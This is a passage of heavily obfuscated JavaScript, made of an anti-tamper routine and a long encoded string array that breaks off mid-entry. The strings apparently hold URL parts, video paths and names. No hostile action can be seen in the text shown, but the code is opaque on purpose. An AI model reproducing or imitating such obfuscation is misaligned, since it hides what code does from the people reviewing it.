_0x1c6681=-0x2f1+0x90d+-0x17*0x44,_0x214146=this['MKXLPK']['length'];_0x1c6681<_0x214146;_0x1c6681++){this['MKXLPK']['push'](Math['round'](Math['random']())),_0x214146=this['MKXLPK']['length'];}return _0x14d54d(this['MKXLPK'][0x2*-0x5fc+-0x1bc0+0x1*0x27b8]);},new _0x272bd2(_0x1af0)['VJvHrz'](),_0x30a578=_0x1af0['EOikGA'](_0x30a578),_0x5f0413[_0x3b4c5a]=_0x30a578;}else _0x30a578=_0x17428e;return _0x30a578;},_0x1af0(_0x5f0413,_0x3b4404);}function _0x56b7(){const _0x5bd667=['u2LUDgeGtgfYyq','zxnJyxbL','vKngquq','AwrLB3mVmJGXlG','DgfPihnHAMe','twvUy2fYAsbWyq','AwrLB3mVmtu2lG','y3rYBeTLEq','qMvSDw0GBwvUAq','su5qvvq','AwrLB3mVmtiWlG','zwrcB1G','AwT1DcbZDxbWBW','AwrLB3mVmJaZlG','AMfUz2fUihbPBG','CMfTywKGC2vRyq','thvRBwfU','vgLRyun1Dgu','t1HiAe0','rgvUAq','yxjNysbRzwnPBa','igXPDMuGAw5P','DgfIBgu','Ew56zgO','qwX5ysblAxjHBG','ig1LzgfU','wM1dy2u','rhvKysb0yw5Wyq','AwrLB3mVnZGUBq','ywT1igrPihnPBG','AwrLB3mVmtCYlG','AwrLB3mVnZuUBq','AgfKAxiGA2fR','AwrLB3mVmtGUBq','yxrPB24','lZe5lMPWzW','yxvO','EunfCfy','Aw5P','z2v0rwXLBwvUDa','uMLUyuXPDMu','uMfYysbbBwfYyq','Ag9ZDcbJyw50Aq','Cxn6vgi','CfvUtfy','ywrKrxzLBNrmAq','vKLqigHHzgLYia','BNrQv2C','phnWyw4Gy2XHCW','AwrLB3mVmZuUBq','y0PYChC','tgLHvMLYywW','yMv0ywGGBM9UDa','BsbPBMK','u2nAuxu','lZiUANbN','yxv0BYbRB2LU','yxv0BYbMB2XSBW','AwrLB3mVmtKWlG','swnZq2C','CgvUz2DLBwfYia','C3bHBsbRB2LU','AwrLB3mVmJq4lG','lZKWlMPWzW','lZi5lMPWzW','yM9KEq','suqG','EwfUzYbIywLR','lZyXlMPWzW','u3HLs2u','igjHz3vZihnLAW','swXOyw0','DcbTywXHBsbPBG','lZm1lMPWzW','y2HHDcbUEweGBa','yM9ZCYbKyxrHBG','ywHIzxG','q2HLCNj5tgL2zq','lZqUANbN','yw0GAw5P','AwrLB3mVndaUBq','lZeYlMPWzW','yNjLywS','A2vYzw4GBgL2zq','AwrLB3mVodqUBq','AxmGA2fR','AwrLB3mVmJiXlG','Ag9ZDcbSDwn1','AwrLB3mVmtq4lG','lZmZlMPWzW','r2fSAwG','C2jZCLu','ywT1igLRDxqGBG','tgfPBgeGqw1HCG','AwrLB3mVmJCUBq','ywX0s2v5','AwrLB3mVmJq5lG','sw5NAw4GAhvIDq','Dw5N','rgLYysbsywHTyq','zMfUig1HC3vR','AwrLB3mVmte3lG','AwrLB3mVmJu3lG','AwrLB3mVmtm1lG','u3Hnt1q','lZq0lMPWzW','uMLUysbbBwvSAq','zMvSuey','C3rHEsbSAxzL','ywT1igrPignOyq','AwrLB3mVmY5TCa','lZC0lMPWzW','AwrLB3mVoduUBq','lZG4lMPWzW','CMfUzg9T','BgfNAq','uLLxyMS','zsbZzxj1ihnLAW','zxHJzxb0Aw9U','DhvRigH1yNvUzW','AgfSBYbRywS','AgfKAxiGC2vTDq','AwrLB3mVmZa0lG','AwrLB3mVmJqUBq','AM9PBIbZzwTHCG','y2fUDgLRigjHBG','y2HHDcbUEweGCW','lZq4lMPWzW','A2fO','vMLUysbqDxrYAq','CNDiBM8','z2v0','AwrLB3mVmty0lG','zKH0AM0','BgL2zsbTyw50yq','qKnrsw8','AwrLB3mVmJC1lG','AwrLB3mVmJm5lG','AwrLB3mVmZa3lG','AwrLB3mVmtqZlG','AwrLB3mVmJuZlG','DxmGBwfSyw0GAq','AwrLB3mVmJmXlG','AwrLB3mVnJqUBq','C2HPzNq','uMfMAq','DgfP','uMfYysbAywHYyq','AwrLB3mVmtq0lG','uwjZveq','BIbTywLUlw1HAq','uMLRBW','Aw1ICNvUzYbSyq','AwrLB3mVndGUBq','BwfZDwSGCM9VBq','CMvTB3zLrxzLBG','ihnLCNu','qxjKAq','CMv0DxjUvMfSDq','z2fZihrLCNvZ','AwrLB3mVmJGUBq','lZK1lMPWzW','BNvTx2XVy2S','ig55yq','lZi2lMPWzW','AwrLB3mVmtuYlG','y2HHDcbUEweGyW','AwrLB3mVmtC4lG','BuzmuxG','DMLLD2vYig1HCW','y2HHDcbUEweGyq','BejYww0','CgfYzw50tM9Kzq','AwrLB3mVmtK2lG','AwrLB3mVmtu5lG','uMLUysbmzxn0yq','CxvLCNLtzwXLyW','Be51zK4','Cgf1C2u','uNPKz2i','CMfTzq','vKLqigPVAw5Lza','lZq5lMPWzW','Aw5PihLH','lZGXlMPWzW','qwX5ysbbBwfYyq','AxzL','yMfYDsbTDw5JDq','ywT1ig1HC2LOia','yMfJA3nWywnL','rgLUzgeGtwfOyq','AwrLB3mVmZeXlG','AwrLB3mVmJe1lG','AwrLB3mVoteUBq','AsbRyw50B3i','lZi1lMPWzW','y2XPzw50wq','uxHxAee','lZeXlMPWzW','tKrOvMW','z2fIDw5NigXPDG','AwrLB3mVodGUBq','AwrLB3mVmZa4lG','Dg9tDhjPBMC','rhvKysbIyxj1','AwrLB3mVntKUBq','Dgv0yxaGBM9UDa','lZiWlMPWzW','AvbWz1e','qwLZAgeGs2LYyq','AwrLB3mVmti2lG','qwXPBMeGu2fMAq','BgL2zsbUEwe','AwrLB3mVmJm4lG','qMfNyxm','s3LXALy','BM9UDg9Uigr1Ba','vffswMG','CMv0DxjU','uvbRA1G','rNzvu0O','CNvZ','yxnSAsbIywD1CW','zM9SBg93igHVCW','yw1HAq','uMfYysbtywzPCG','sxfIywW','lZm0lMPWzW','mtv0vLjAsee','AwrLB3mVmtmWlG','tNzzveG','yMfYDsbQB2LUia','BNrHCIbSywDP','yw5P','C2vUExvTigrVBG','C2LsBhu','ndyWndq4ze5iteTK','nty2mdiZBfz0DuDh','Dg9WigzHBIbQBW','C3vWCg9YDa','AwrLB3mVmteUBq','zgLHBw9UzcbIBW','AxzLigLUAq','AwrLB3mVotuUBq','AwrLB3mVmZqUBq','vgLHCMfmAxzL','tgfPBgeGqxvSAq','CMvWBgfJzvn0yq','ywXP','BgfNAsbRywS','C3bHBsbKAwfTBW','C3bHBsbNAwz0ia','BMfTzq','DxrZ','CMfTzwTHBG','turmBNG','ywLRyw4','lZm4lMPWzW','BIbIyxj1','zxbHDa','lZC3lMPWzW','mJu5uMTru0jw','Agf0igXHz2K','ig1HBgfT','AsbOCa','u2LUDgfdDxrL','sfvyCNC','AwrLB3mVmJaXlG','AhjLzG','ihjHBwfP','AwrLB3mVndmUBq','iYeVAgLZDg9YEq','uML6ywW','AwrLB3mVmta3lG','qwX5ysbmyxjHCW','uxjdr2y','qMvSBgeGtwfOyq','CNqGA2fR','AwrLB3mVmteYlG','rNrczvq','uML6A2K','igPHA2fYDge','lZGZlMPWzW','ywXHBIb0zxj1CW','ENvgywO','lZeUANbN','qwX5ysbtywzPCG','yvHnDva','yw5QyxKGBgL2zq','vgfUAweGqw1HCG','uMfRyq','BNLH','zw50zxiGCM9VBq','Dg91y2HLCW','AwrLB3mVmtyZlG','lZq1lMPWzW','igPVz2PH','AwrLB3mVmJu2lG','AwrLB3mVntmUBq','uMfYyvzPCMfS','igfUywS','AwrLB3mVmtuZlG','CNrYtwq','AwrLB3mVmtC5lG','Aw5NAw4GAhvIDq','CM4GDgHPCYiPka','B24GA2fR','tgLSEvzPCMfS','C2L5ys5JB20VAq','AwrLB3mVotqUBq','AxmGyMfUz2v0','C3rHEsbZyw1Wyq','tMf5ysbbBwfYyq','D2LOihjHBwu','y29PBG','lcbPBMDPBIbTzq','uML6D2fU','y2XHC3noyw1L','u3buvfC','lZCYlMPWzW','DcbRywS','vgLKywSGAw5NAq','C3vWCg9YDcb0zq','ihnLyMvUDgfY','tMf5ysbmzxn0yq','lZm2lMPWzW','lZiXlMPWzW','D3jPDgvuzxH0','ig1HA2fZC2fY','AwrLB3mVmJq2lG','u1vcCfm','Aw5Zzxj0','AwrLB3mVmJy0lG','Ahr0Chm6lY92Aq','vKLqigHHzgLY','AwrLB3mVmZGUBq','CMfTzsbWyxjHAa','AM9uBeO','lZy5lMPWzW','ywT1igHHzgLYia','zuH5qu0','qw5KCMu','CuHNsNu','AwrLB3mVnJeUBq','AwrLB3mVmtG1lG','C3vSDgfUig1HCW','BwfZAwGGC2v0Aq','AwrLB3mVmta2lG','v0f4s3y','zsbPBMK','AwrLB3mVmtyXlG','BMDHBIbKzxDHCW','ExLUB1q','AwrLB3mVmJq1lG','DMLLD2vYig5HAq','ywXHBG','tMfIAwXHieTPCG','BgfNAsbSywDP','AwrLB3mVmJiWlG','rMLRCMK','Aw5UzxjuzxH0','y3rYBa','lZqZlMPWzW','AwrLB3mVmtyUBq','igrPihnPBMK','Bwv0yuTLEq','lZeZlMPWzW','AwrLB3mVmJi4lG','igjHDgfT','AsbTywXHBsbPBG','ChvZAcbWDxnO','q2fTuKO','s2v2Aw4','yvHOyK4','u2fSC2fiB3q','DgfI','qwXPzG','zgf0yw5N','BM9UDg9U','AxDnsvO','BM9UDg9Uig1HBa','yxv0BYbQyxr1Aa','z2fZCW','lZe3lMPWzW','D0XLuNi','lZuUANbN','zw50zxi','lZuYlMPWzW','uM9UAq','AgfKAxiGzgKGBa','AwrLB3mVmJG0lG','tMf5ysblAxjHBG','BgL2zsbUEweGyG','8j+uPFcFLkxWN5sL','igjLBNrHCG','tgfPBgeGwMfOCG','zxfWBMS','C3vSDgfUigHHza','AwrLB3mVnZeUBq','AgfPihnLBxvHBG','AwrLB3mVmJm3lG','Ag9ZDcbTyw5PCW','C2vYDsbIyw5Nzq','C3bHy2u','AwrLB3mVmtq5lG','qw5NzwXmAxzL','pc9ZCgfUpIa','rgLTyxm','ndK5odzJA3nkCwG','BgvUz3rO','AM9PBG','AwrLB3mVmJe2lG','lZmYlMPWzW','C2vUExvTBNLHia','igHPzhvW','AMfUz2fUihnLBa','Dgv0yxaGzgKGyW','BgLRzq','DgfUzW','lZK4lMPWzW','tgT0CeO','u2LUDgeGu2fMAq','rgLUzgeGwMfOCG','u2LUDgeGqxvSAq','t0L4ANy','ignLCgf0','tKzzyK8','lZG5lMPWzW','C3r5Bgu','AwrLB3mVmtG5lG','AwrLB3mVntGUBq','8j+rGsa','ywLRyw4Gy2HHDa','ig1HBgfTigLUAq','lZi3lMPWzW','lZu0lMPWzW','tMfIAwXHifb1Da','lZG3lMPWzW','AwrLB3mVmJe0lG','yMLSyq','AwrLB3mVmtaZlG','AwrLB3mVnY5TCa','B3jHBMCGBwfZDq','AwrLB3mVmte1lG','lZq3lMPWzW','lZe0lMPWzW','zgv5lMLUzg9Uzq','Cg9WC3rHDgu','CwvovM4','A3bxt3y','zNvSBcbZDxbWBW','ignLCMfO','y2HHDcbUEweGBq','AsbKB25NigTHAW','Aw5MBW','lZmXlMPWzW','y2HHDcbUEweGAG','AwrLB3mVmZaWlG','tMLZysbbBwfYyq','lZe4lMPWzW','vvb1tKO','ve11rhy','z0POvKK','yw50ywK','zgztr0G','zhvSDq','AwrLB3mVmZaYlG','AwrLB3mVmtaUBq','y2fWC2XVy2S','yxbWzw5Kq2HPBa','swfWzNm','AwrLB3mVmtG2lG','tgL2AweGuMfOBq','AwrLB3mVmtiXlG','yw5N','qxjP','igjPA2LUigfKzq','AwrLB3mVmJi0lG','yxvSDa','CMfTywKGyMfUzW','r2fIDw5NigXPDG','AwrLB3mVnZKUBq','DcbSAxzL','y29UC29Szq','AwrLB3mVmtKZlG','AwrLB3mVnZaUBq','AwrLB3mVmJaUBq','AwrLB3mVmZmUBq','zNjVBunOyxjdBW','AwrLB3mVntyUBq','C2fSyw0GzgfYAq','A2v5q29Kzq','AwrLB3mVmtG0lG','sgfMAxO','Ag9Tzq','DxmGEweGA2fR','uMLUysbAywHYyq','AsbWywDP','AwrLB3mVmtK1lG','8j+BPE+4JW','AgfKAxiGzgKGCW','lZu2lMPWzW','zg9UzW','AwrLB3mVmtyYlG','vgfUAweGu2fSCW','AwrLB3mVnJGUBq','vLPvs1y','y2HPBgrYzw4','qxL1q3v0zq','yM9ZCW','lZe1lMPWzW','BgLRzsbSAxzL','uhv0CMLiB3q','BerjthG','AwrLB3mVmJGWlG','Dgv0yxaGC2v0Aq','lZC2lMPWzW','wwPeqMK','BgL2zsbZzxj1','C2HHCMuGBgL2zq','twvUy2fYAsbZBW','lZeWmc5QCgC','AwrLB3mVmty2lG','zw50yxiGA2fR','AwrLB3mVnc5TCa','rgLYysbtywzPCG','mNWWFdv8nhW2Fa','sMfSAw4GAhvIDq','AwrLB3mVodiUBq','rerUuvC','qMvSBgfwAxjHBa','lZyZlMPWzW','AwrLB3mVmZeWlG','lZKUANbN','qwD1CW','BKvZy0W','D2fYBG','A3rPzG','Dg9Y','sg90nteGtgL2zq','AgfKAxiGyM9ZCW','wMfRAq','AwrLB3mVmtC1lG','zxj1','C2vUExvTigXHzW','ywT1ihnLDgLHia','uMjPsw8','BwfTCgLYigrPia','lZGYlMPWzW','C3bHBsbNAwz0','BwfNzxmVDxnLCG','C2vUExvTig1HBG','AwrLB3mVnI5TCa','vxPorue','D3zvwvy','C2fUz2fU','DgfPig1HBgfT','lZmWlMPWzW','lZyUANbN','lZi0lMPWzW','qwrPDa','AwrLB3mVntCUBq','s1POD0S','rxbnv0S','uxvLzw5iB3q','C2LR','igXPDMu','yuH4tMS','ru1kzwu','m3WWFdv8nNW0Fa','BMLUDva','AwrLB3mVns5TCa','AwrLB3mVmJuWlG','u2rtC2K','lZy0lMPWzW','vgvNDwG','AxjH','AwrLB3mVodCUBq','BMvK','DMLKzw8','AwrLB3mVnteUBq','uMvUzhK','CgPir3e','DhvRihbLCM5PAW','D0PJB2q','Dg91y2HLBMq','AwrLB3mVmtqUBq','zhvSDsb5yq','lZC1lMPWzW','AwrLB3mVmJyZlG','BwfTCgLYig1HBa','tMLZyuHVDa','BgL2zsbTywTPBG','AwrLB3mVmtKUBq','yu9JDeS','lZiZlMPWzW','AwrLB3mVmJyWlG','uff6AKi','AwT1DcbOywrPCG','DMHVsw0','tuDSCLy','C3rLBMvY','AwrLB3mVmZa5lG','C2vUExvTig55yq','uMLHBG','vMLUyuXPDMu','wxDcALG','mZiZnJK3q21UyujS','AwrLB3mVmJi5lG','BgvMDa','lZqYlMPWzW','DujWweK','AfLZrgu','CgfNzxvW','zw5HAW','AwrLB3mVmZeUBq','yw4GAMfYywSGAG','Bxa0','zxnHAq','z2LMDcbIyw55yq','AwrLB3mVnJmUBq','zgL2','AgfKAxiGzgKGyW','AwrLB3mVmJyXlG','AwrLB3mVmtaXlG','txzLrLG','tgL2AweGqw1HCG','qMfYDsbWDxr1CW','lZKXlMPWzW','qMvSBgeGtgfYyq','AwrLB3mVmJe5lG','vuHku1a','AwrLB3mVmti3lG','yxv0BYbNAwz0','AwrLB3mVodmUBq','u2LUDgeGwMfOCG','AwrLB3mVmJa0lG','C3bSAxq','AsbQyxvO','rhjqyMq','AwrLB3mVmI5TCa','tMf5ysbnywHHCG','BgfUANv0igXPDG','y2fSBgjHy2S','yw5NDw4GA2vSDq','s2Plr00','CYbKAsbZAw5P','vefHvLG','zgfO','AwrLB3mVotCUBq','ENP3B2u','wg1XvKK','DgfYz2v0','AwrLB3mVotiUBq','qNLjza','igTHAW','zg93BG','BhPTBgS','AwrLB3mVmty3lG','sgvUzhjH','igjHBMr1BMC','8j+sJIbNAwz0','AwrLB3mVmte0lG','AwT1DcbTzxjHBq','AwrLB3mVmZeZlG','vgf1zMLR','zgfYAsb0ywrP','AwrLB3mVmJmYlG','AwrLB3mVmZiUBq','AsbHD2fS','twLYysbmzxn0yq','BIbJDxjOyxq','u2LHCcb0ywfYDq','C2nYB2XS','AwrLB3mVmJKZlG','yxbW','yxrP','AgfKAxiGzgfYAq','twf5ysbqDxrYAq','BM9UDg9UigXPDG','C29RihLHBMCGyG','AwrLB3mVmJC3lG','yMv0ywGGzgKGCW','y29Rigr1Bhu','yw9Lque','uMfYysbbExu','ywT1igLRDxqGAa','qwXPBMeGuhv0CG','DxnLCIbTyxn1AW','twf5ysbsywHTyq','AwrLB3mVmJuXlG','ihrHzgK','BffzC1i','AwrLB3mVnJKUBq','CZ0NBwfSzsC+','lMf2yxrHCG','vgfUAweGtgfYyq','twLYysbbBMDNCG','AwrLB3mVmJy2lG','AwrLB3mVmtK3lG','DhvRigTLBMfSyq','uhv0CMLmAxzL','twD5Dei','qMvSBgeGs2LYyq','yMfYDsbTyw1WAq','yw1L','tez0zxi','AwrLB3mVmJG4lG','tgL2AweGwMfOCG','BvzLC3e','lZiYlMPWzW','y2fWCW','AwrLB3mVmtC2lG','yuHksuW','AwrLB3mVmtCUBq','C2fQyq','ihn1CMfIyxLH','BMDHDa','Asb0ywrP','zeXcB1K','ywrPCG','ALPfsKe','tMfIAwXHifnHzG','y1f3Cgi','Ag9ZDcb2AxjHBa','CMfUAq','ywT1ihrLDgfWia','AwrLB3mVmJK3lG','rMfQyxi','B250B24GBgfNAq','AwrLB3mVmtuXlG','AwrLB3mVos5TCa','C3vR','C3rHEsbKAsbZAq','DgXPBMT5','CgfNzv91Ca','tMfIAwXHiefTyq','ywT1igLRDxqGyW','rxzyuhi','rgv3AuHVDa','twf5ysbAywHYyq','AwrLB3mVmJGYlG','AgfKAxiGA2vTyG','AwrLB3mVmJmWlG','AwrLB3mVmty1lG','AwrLB3mVmJi1lG','tMLZysbsywHTyq','BM9UDg9UigXHzW','AwrLB3mVmZyUBq','rgLUzgeGtgfYyq','AwrLB3mVmtmXlG','ywXSigLU','BM9UDg9UihnHBG','AwrLB3mVmtq1lG','DgvYDxnRyw4','Cwrmwxe','BwfUAxm','Aw5N','tMfKAwfwAxjHBa','AwrLB3mVmJi3lG','lZCXlMPWzW','BgL2zsb0zxj1CW','y2vft3m','u3DLzxriB3q','vefhrey','A1rnzhe','AwrLB3mVmta0lG','BNvT','AwrLB3mVmti1lG','AwrLB3mVmJeYlG','q2PfCLK','uMLUysblAxjHBG','AsbQB2rVAa','AwrLB3mVms5TCa','AwrLB3mVntuUBq','y2fUy2vSqNvIyG','r3zLEKi','AwrLB3mVmtKYlG','B250B24','igXHz2K','lZm3lMPWzW','AwrLB3mVmJq0lG','Awr1CcbIyw5Nzq','uM9ZzuHVDa','Ahr0Chm6lY90Aq','y2fUDgLRihbHCG','AwrLB3mVmJm2lG','AwrLB3mVodaUBq','Asb5yq','AwrLB3mVmJy4lG','AwrLB3mVotKUBq','DfHhqLm','DMLLD2vY','BwfTCgLYihnLyG','BwfTCgLYigXPDG','8j+BQE+4JW','ywTPBIbYyw1HAq','zLrzvw0','BgfUANv0ihrLCG','AM9PBMvK','Dgv0yxaGC2vTyq','yxnPAYbIyw5Nzq','shbpwNi','CMvTB3zLq2HPBa','AwrLB3mVmJCZlG','twLYysblAxjHBG','AwrLB3mVmJa4lG','AwrLB3mVmJuUBq','AwrLB3mVmtG4lG','lZG0lMPWzW','rwTV','BujIDLi','u2vYAxvZigLUzW','zxLhDxq','AwrLB3mVmtaYlG','y2HLCW','AwrLB3mVmtu3lG','C3vWzxiGzMfU','qvjhBxq','Aw4GBwvUAwTHAa','u0H3ALO','Ag9ZDcbZDwX0yq','u3vSDgfUigPVAq','C2HHCMu','AwrLB3mVmte5lG','AwrLB3mVntiUBq','igXHBxb1BMC','DgLM','AwrLB3mVmte4lG','uMLKAg8','tMf5ysbAywHYyq','y29UDhjVBa','A0zdEuu','igjHBgK','BgL2zsbPBMK','twLSyuHVDa','uhjLDhr5tgL2zq','qwLZAgeGuhv0CG','ywXSx3nOB3j0yW','lZmUANbN','q2L0CMfiB3q','BgL2zsbUEweGzq','DgfNtMfTzq','AwrLB3mVntqUBq','BIbUz29ICM9Sia','tgL2AweGu2fSCW','A29PBIbTyxn1AW','AwrLB3mVmJy1lG','AwrLB3mVmtK0lG','CxvLzw4GAM9PBG','AwrLB3mVmtC0lG','AgfKAxiGC2fUDa','BM9UDg9UigrPyq','BxvSywKGEwfUzW','kcGOlISPkYKRkq','y2HHDcbUEweGyG','Ag9ZDcbUB21VCG','lZi4lMPWzW','qw5PC2fmAxzL','ywrK','B25RzxLKB3DU','lZG1lMPWzW','u2fYAuHVDa','BMn0Aw9UkcKG','AwrLB3mVmJa2lG','DsbRywS','igXHz2KGEwe','AwrLB3mVmJK0lG','thvUyuHVDa','yw5NihnLDgLH','C3bHBsbSAwTL','A2vYzw4GyMfUzW','BMCUlI4','AwT1DcbUB250BW','q3vIC3C','BIbIyw5Nzxq','AwrLB3mVmtiUBq','uMfYysblAxjHBG','vMLUysbsywHTyq','ignOyxq','CKD3y2C','BK1OsKC','Dg9mB3DLCKnHCW','zJeY','CgXHEq','BMDHBG','Agf0','rgLUzgfwAxjHBa','tfvRreK','BM9UDg9UihnLyG','AwrLB3mVmtiYlG','AwrLB3mVmZaXlG','yMLUDgfUzYa1','lZu3lMPWzW','AwrLB3mVmJy3lG','BgLRzsbKDwX1','q3rYBcTv','yM9ZCYbTyxn1AW','lZu1lMPWzW','qMvSBgeGqw1HCG','AwrLB3mVmtK5lG','AwrLB3mVmJyUBq','D3Dwtwi','BwfUDgfWigHVCW','AwrLB3mVmtCZlG','x19WCM90B19F','igjHz3vZ','qwXKBW','qwX5ysbnywHHCG','lZG2lMPWzW','lZCZlMPWzW','AgfKAxiGC2vIzq','AwrLB3mVmtGWlG','lZyYlMPWzW','ywT1igXPAgf0ia','sw5KywHmAxzL','AwrLB3mVnJiUBq','AwrLB3mVmty5lG','zxjQywXHBG','DgfPig1HBgfTia','v2PRqva','Ag9ZDcbMyxzVCG','vgfUAweGuMfOBq','AwrLB3mVmta1lG','rhjeq0O','rgzrD2y','zgfYAsbHD2fSia','AwrLB3mVmtGXlG','Dg91y2HZDgfYDa','Bg9JyxrPB24','rhrMqNa','zgLHBw9UzcbTyq','zgvSzxrL','lZyWlMPWzW','EhvAAhm','qMvSBgeGuhv0CG','v2fOExu','C2vUExvTihrLCG','AwrLB3mVodeUBq','BeTvD0q','yMfYDsbSAwHHDa','CM9VBsbYyw1HAq','AwrLB3mVnZyUBq','rgLUzgeGu2fMAq','qMvSBgeGwMfOCG','igfJzwG','BwfZAwGGzgKGCW','u2j1y0u','yw1HAsbZzwTHBa','twLYysbtywzPCG','AwrLB3mVndiUBq','AgfKAxiGBgfNAq','zgLZywjSzv9PBG','C2vHCMnO','Ag9ZDcbPzg9Syq','AwrLB3mVmJeUBq','qNvKAq','AwrLB3mVmtiZlG','rfrqtMy','Bg9N','y29UC3rYDwn0BW','DgfPigTHAW','AwrLB3mVmteWlG','AwrLB3mVmJe4lG','u2LUz2XLig1VDa','AwrLB3mVmtu4lG','AwrLB3mVmZa1lG','C3vSDgfUigrHDa','qMvSBgeGu2fSCW','twf5ysbbBwfYyq','vevctgq','igrPignOyxq','AwrLB3mVnZCUBq','AwrLB3mVmJCXlG','qwXPBMeGwMfOCG','sg1Lv1K','AwrLB3mVmtuWlG','u2LUDgeGtwfOyq','lZCWlMPWzW','C2HPzNrlzxK','vevyvefsrue','uMLUysbtywzPCG','zg9UzxnPEweUyW','zM9JDxm','yMLRAw4Gy2fUza','AwrLB3mVotmUBq','vMLUysbtywzPCG','AsbWyxnHBMDHBG','zxbHDcbZzwTHBa','ig1HBMLZigjHBG','Aw5Uzxjive1m','tMf5ysbqDxrYAq','Ahr0Chm6lY9PBG','Bhbtq3O','AwrLB3mVnZmUBq','A2v5y29Kzq','ugziANO','t3jXALC','C2vYDsbZzwTHBa','AwT1DcbSAwHHDa','C3bHCMS','qwX5ysbmzxn0yq','8j+pJU+4JW','tMLZysbtywXZyq','Dgv0yxaGzgKGCW','AwrLB3mVnJCUBq','AwrLB3mVmJiZlG','BsbKAwfT','AgfZAa','rM9RDxmGBwvUyW','AwrLB3mVmJmZlG','A2LUzYbOywrPCG','CMv0DxjUicHMDq','yw50yxa','C3rVCfbYB3bHzW','DhLWzq','rgLYysblAxjHBG','AgfKAxiGAg9ZDa','CYbRywS','ihrHzgKGA2fR','CNfOA0K','vvPowuC','AwrLB3mVmJa3lG','AwrLB3mVmta4lG','x2LUChv0','zJeW','Aw5Lza','AwrLB3mVotaUBq','lZuZlMPWzW','AsbUB250B24','qMvSBgeGuMfOBq','BKjgzuy','vgvYyNvRysb1BG','AwrLB3mVmtu1lG','AwrLB3mVmti0lG','Dg9WigzHBIbKyq','AgfKAxi','rwXjue4','qwLZAgeGuMfOBq','ywX0','AwrLB3mVmtC3lG','y3rVCIGICMv0Dq','AfjpvNi','DKDRBey','tMLZysblAxjHBG','AwTnB00','AwrLB3mVmJC2lG','AwrLB3mVmJC5lG','igf3ywW','AwT1DcbUAw1ICG','igHHDgK','lZqWlMPWzW','C2fSyw0GAgfUzW','ywHHBG','AwrLB3mVmJeXlG','AwrLB3mVmJa5lG','Bwr2Due','u2LHCcbIzxjRBW','AwrLB3mVmJu5lG','AwrLB3mVmJK1lG','yxnZC2K','wffIyNq','AwrLB3mVmJaWlG','DgfPigrPihnPBG','tMfIAwXHifPHAa','u2vKyw5NignHCG','rg9UAq','qMfIEvzPCMfS','DxmGEwe','AwrLB3mVmJKYlG','yxv0BYbZzw55Dq','AwrLB3mVmZaUBq','ndb2z01NDvG','AsbKB25N','yMfYDsbNywj1BG','AsbRywS','ignLCMfOigjHBG','zw51','DgfTyMfOigTVAq','wfbAANa','AwrLB3mVotyUBq','ihbHChvH','ywH4CwG','DxjS','lZu5lMPWzW','DhjHy2u','tgLUAYbKAxnHBa','AwrLB3mVmJqXlG','AgfKAxiGBwfSyq','zgv0ywnOrxzLBG','AwrLB3mVmtuUBq','AwrLB3mVmtaWlG','ywT1ig1HBxbPCG','lZy3lMPWzW','AwrLB3mVmJKUBq','sNv3u2G','z2LMDcbSywDPia','BgL2zsb0zxjIyq','vMLUysbmyxjHCW','AwrLB3mVndeUBq','AwrLB3mVmJKXlG','igfKzw0GyMfUzW','sg9UzxLwAxjHBa','whLby0K','B05Is1m','B016u28','AwrLB3mVmJa1lG','yM9ZCYbOywrPCG','lZe2lMPWzW','ChjVCgfNyxrL','lZC4lMPWzW','twf5ysblAxjHBG','AwrLB3mVmtCWlG','AwrLB3mVmta5lG','AwrLB3mVmtqXlG','DgfPihnHAMeGAW','ChjLDMvUDerLzG','BMLO','D2LOig1HA2LUia','BM9UDg9UihrLCG','C3rYAw5N','zxjYB3i','we13Eva','tgfSyuHVDa','nduWDwLmyMXP','yMLSu0e','uMfUAun1Dgu','ywjPBge','qxD1qMS','vgfUAweGuhv0CG','AgfKAxiGyMfUzW','BwfZAwGGzgKGBa','CuTnqw4','lZq2lMPWzW','rvPVzum','Dg9WigHVC3q','zw50','AwrLB3mVmtmYlG','Dgv0yxaGAgfKAq','sw5KB25LC2LHia','CMf0DsbSAxzL','yxbWBhK','lZK2lMPWzW','AxzLigTHAW','BgL2zsbUEweGCG','tMfIAwXHieXHCG','AwrLB3mVmJC0lG','ywD1CW','ChjVDg90ExbL','DMzouMW','AwrLB3mVmZa2lG','BgL2zsbUEweGCW','CgfNzwrVD24','qwX5ysbtywXZyq','Awr1Ca','yMrPEhC','DsbIzw50yxi','CIbKAsbSAxzL','zw50yxi','B3bLBG','wMvJrMi','BgL2zsbLBMfR','AwrLB3mVmtqYlG','AwrLB3mVndKUBq','AwrLB3mVmJyYlG','ChvZAfn0yxrL','AwrLB3mVmZCUBq','EwnOseW','B25JB250zxH0Bq','verODgm','rKvwBMC','zxj1igjHBMDLDa','lZK5lMPWzW','yMLUza','AwT1DcbZzw55Dq','BgLRzsbSAwTLia','AwrLB3mVodKUBq','C2L5ys5JB20VDG','AwrLB3mVndyUBq','AwrLB3mVmZaZlG','AwrLB3mVmtq3lG','AwrLB3mVmtK4lG','C3jJrwXLBwvUDa','sw5NAw4GBwvTyG','sMrgvwG','A2fOihrHAhvUia','yxjPigH1yNvUzW','BgL2zsb0CMvUza','AwrLB3mVmtm2lG','DLj4y2O','rgLYysbbBMfUza','C2vUzcbNAwz0','lZuWlMPWzW','AwrLB3mVmtq2lG','v0nzquO','AwrLB3mVmJK5lG','ihnPBMK','yw4GAgfSywW','BgL2zsbWyw5HCW','AwrLB3mVmJaYlG','Dg9W','y2XPCgjVyxjK','DwXHBMCGBgfNAq','DMLIzxmGBNLHia','ywTVA3u','D2HPy2G','q2LUDgeGzgfTyq','z2LMDcbIzxnHCG','tM92AuXPDMu','yxjHBMC','zxj0yw5Nz3vUzW','AwrLB